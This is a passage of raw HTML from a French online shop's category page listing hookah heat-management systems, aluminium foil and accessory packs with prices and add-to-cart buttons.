https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-steamulation/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Système de chauffe Steamulation HMS</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>47,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=14873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14873" data-product_sku="SteamulationHMS" aria-label="Ajouter au panier : &ldquo;Système de chauffe Steamulation HMS&rdquo;" rel="nofollow" data-success_message="« Système de chauffe Steamulation HMS » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14873" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-14497 status-publish first instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-comment-remplir-foyer-chicha product_tag-foyer-a-chicha-pas-cher product_tag-foyer-chicha-kaloud product_tag-quel-foyer-chicha-choisir has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/narguiluxe-kaldera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KALOUD NARGUILUXE KALDERA" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KALOUD NARGUILUXE KALDERA" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/04/KALOUD-NARGUILUXE-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/narguiluxe-kaldera/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">NARGUILUXE KALDERA</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=14497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14497" data-product_sku="NLKaldera" aria-label="Ajouter au panier : &ldquo;NARGUILUXE KALDERA&rdquo;" rel="nofollow" data-success_message="« NARGUILUXE KALDERA » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14497" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-12916 status-publish instock product_cat-accessoires product_cat-promotion product_cat-systemes-de-chauffe-et-aluminiums product_tag-brohood-pas-chere product_tag-kaloud-aluminium product_tag-kaloud-chicha product_tag-systeme-de-chauffe-chicha-pas-cher has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="le-flacon" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="le-flacon" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">LE FLACON chicha</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 8,90&euro;.</span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12916" data-product_sku="FlaconAlchemist" aria-label="Sélectionner les options pour &ldquo;LE FLACON chicha&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12916" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-12381 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-alu-pas-cher product_tag-alu-pour-chicha product_tag-aluminium-chicha product_tag-aluminium-pour-chicha-pas-cher product_tag-chicha-pas-cher product_tag-chicha-shop product_tag-narguiluxe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/feuilles-daluminium-predator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FEUILLES D&#039;ALUMINIUM PREDATOR" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FEUILLES D&#039;ALUMINIUM PREDATOR" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/11/feulle-aluminum-predator.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/feuilles-daluminium-predator/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">FEUILLES D&rsquo;ALUMINIUM PREDATOR</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,69<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=12381" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12381" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12381" data-product_sku="AluPredator" aria-label="Ajouter au panier : &ldquo;FEUILLES D&#039;ALUMINIUM PREDATOR&rdquo;" rel="nofollow" data-success_message="« FEUILLES D&#039;ALUMINIUM PREDATOR » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12381" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-10464 status-publish last instock product_cat-accessoires product_cat-foyers product_cat-pack-chicha product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha product_tag-hookah product_tag-narguile product_tag-shisha has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-foyer-atom-edition-et-ks-kaloud/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-foyer-atom-edition" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-foyer-atom-edition" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/Foyer-atom-edition-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-foyer-atom-edition-et-ks-kaloud/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pack foyer ATOM Edition et Kaloud</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>47,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 47,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 42,00&euro;.</span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-foyer-atom-edition-et-ks-kaloud/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10464" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10464" data-product_sku="FoyerAtom" aria-label="Sélectionner les options pour &ldquo;Pack foyer ATOM Edition et Kaloud&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10464" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-10219 status-publish first instock product_cat-accessoires product_cat-foyers product_cat-pack-chicha product_cat-systemes-de-chauffe-et-aluminiums product_tag-foyer-a-chicha-pas-cher product_tag-pack-foyer-chicha product_tag-quel-foyer-chicha-choisir has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-brohood-ks-et-2kg-charbon-naturel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-grille-charbon-naturel-chicha" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-grille-charbon-naturel-chicha" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-grille-charbon-naturel.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-brohood-ks-et-2kg-charbon-naturel/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PACK Brohood + 2Kg charbon naturel</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 38,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 30,00&euro;.</span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-brohood-ks-et-2kg-charbon-naturel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10219" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10219" data-product_sku="PackBrohood2KGCharbon" aria-label="Sélectionner les options pour &ldquo;PACK Brohood + 2Kg charbon naturel&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10219" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-10116 status-publish instock product_cat-accessoires product_cat-foyers product_cat-pack-chicha product_cat-systemes-de-chauffe-et-aluminiums product_tag-bowl-pack product_tag-chicha-pas-chere product_tag-pack-foyer-chicha product_tag-pack-foyer-systeme-de-chauffe has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-smokebox-saphire-n5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack- ks-smokebox-et-saphire-n5" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack- ks-smokebox-et-saphire-n5" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-ks-smokebox-et-saphire-n5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-smokebox-saphire-n5/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pack SmokeBox Saphire N5</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-smokebox-saphire-n5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10116" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10116" data-product_sku="PackSmokeBoxSaphireN5" aria-label="Sélectionner les options pour &ldquo;Pack SmokeBox Saphire N5&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10116" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-10110 status-publish instock product_cat-accessoires product_cat-charbons-chicha product_cat-charbons-naturels product_cat-foyers product_cat-pack-chicha product_cat-systemes-de-chauffe-et-aluminiums product_tag-foyer-pour-chicha product_tag-narguiluxe product_tag-pack-foyer-chicha product_tag-pack-foyer-kaloud has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-cascada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-cascada" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack-cascada" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/pack-cascada.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-cascada/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pack Cascada</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/pack-cascada/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10110" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10110" data-product_sku="PackCascada" aria-label="Sélectionner les options pour &ldquo;Pack Cascada&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10110" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-9985 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-en-verre product_tag-accessoire-en-verre-chicha product_tag-accessoire-pas-chere product_tag-accessoire-pour-chicha product_tag-accessoire-pour-narguile product_tag-chicha-classique product_tag-chicha-en-verre product_tag-chicha-facile product_tag-chicha-pas-chere product_tag-comment-faire-une-chicha product_tag-hookah product_tag-narguile product_tag-personnaliser-chicha product_tag-shisha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/rouleau-daluminium-blinde-pour-chicha-et-narguile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ROULEAU ALUMINIUM CHICHA" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ROULEAU ALUMINIUM CHICHA" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2018/05/ROULEAU-ALUMINIUM-CHICHA.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/rouleau-daluminium-blinde-pour-chicha-et-narguile/" 